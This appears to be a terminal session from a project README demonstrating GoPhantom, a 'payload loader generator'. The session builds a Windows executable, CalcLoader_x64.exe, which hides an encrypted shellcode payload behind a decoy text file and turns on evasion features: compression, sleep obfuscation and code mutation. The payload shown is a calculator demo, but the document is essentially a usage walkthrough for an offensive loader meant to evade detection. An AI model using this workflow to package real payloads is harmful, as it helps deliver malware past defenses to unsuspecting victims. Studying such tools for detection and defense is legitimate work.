 ~/Documents/CodeProject/GoProject/GoFilePacker main !2 ?1 > echo 'package main; import "crypto/rand"; import "encoding/base64"; import "fmt"; func main() { b := make([]byte, 16); _, _ = rand.Re
ad(b); fmt.Println(base64.StdEncoding.EncodeToString(b)) }' > temp_salt.go && go run temp_salt.go && rm temp_salt.go
W7NV7xWT+ZaYDX5Uk88KAw==
~/Documents/CodeProject/GoProject/GoFilePacker main !2 ?1 > export GOPHANTOM_SALT="W7NV7xWT+ZaYDX5Uk88KAw=="
~/Documents/CodeProject/GoProject/GoFilePacker main !2 ?1 > ./GoPhantom-v1.3 -decoy "info.txt" -payload "calc_x64.bin" -out "CalcLoader_x64.exe" -compress -obfuscate -mutate
GoPhantom
>> Advanced Payload Loader Generator <<
by hsad
[+] Deriving AES-256 key using Argon2id...
[+] Successfully loaded 16-byte salt from GOPHANTOM_SALT env var.
[+] Encrypting decoy file with derived key...
[+] Encrypting payload file with the same derived key...
[+] Generating loader source code...
[+] Cross-compiling for windows/amd64 to CalcLoader_x64.exe...
[+] Enabled evasion features: [Data Compression Sleep Obfuscation Code Mutation]
[✓] Successfully generated GoPhantom v1.3 loader: CalcLoader_x64.exe